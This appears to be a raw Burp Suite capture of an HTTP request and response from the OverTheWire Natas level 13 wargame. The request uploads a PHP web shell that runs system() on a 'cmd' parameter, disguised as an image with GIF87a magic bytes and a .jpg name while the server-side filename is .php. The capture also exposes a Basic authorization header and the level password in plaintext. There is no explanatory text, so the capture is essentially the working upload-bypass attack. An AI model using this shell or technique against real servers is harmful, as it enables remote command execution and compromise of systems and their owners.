 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 541
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzpsVzNqWVJJMDJaS0RCYjhWdFFCVTFmNmVEUm82V0VqOQ==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrZeuLUvk0bZJQrjE
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas13.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: __utma=176859643.313114322.1690812349.1690812349.1690812349.1; __utmz=
176859643.1690812349.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
15 Connection: close
16
17 ------WebKitFormBoundaryrZeuLUvk0bZJQrjE
18 Content-Disposition: form-data; name="MAX_FILE_SIZE"
19
20 1000
21 ------WebKitFormBoundaryrZeuLUvk0bZJQrjE
22 Content-Disposition: form-data; name="filename"
23
24 dqqutskwk3.php
25 ------WebKitFormBoundaryrZeuLUvk0bZJQrjE
26 Content-Disposition: form-data; name="uploadedfile"; filename="shell2.jpg"
27 Content-Type: application/octet-stream
28
29 GIF87a
30 <?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']);
system($cmd); echo "</pre>"; die; }?>
31
32 ------WebKitFormBoundaryrZeuLUvk0bZJQrjE--
33
Response
Pretty Raw Hex Render Hackvertor \n
8
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
13 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas13", "pass": "lW3jYRI02ZKDBb8VtQBU1f6eDRo6WEj9"
};
</script>
</head>
19 <body>
20 <h1>
natas13
</h1>
21 <div id="content">
22 For security reasons, we now only accept image files!<br/>
<br/>
23
24 The file <a href="upload/ufrqqkiohm.php">
upload/ufrqqkiohm.php
</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
25 </div>
26 </body>
27 </html>
28